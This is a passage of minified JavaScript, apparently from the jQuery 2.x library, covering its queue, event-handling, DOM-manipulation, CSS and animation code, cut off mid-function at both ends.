a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Fa(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=Ba.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Fa(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=xa(a,b,d)),"normal"===e&&b in Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function 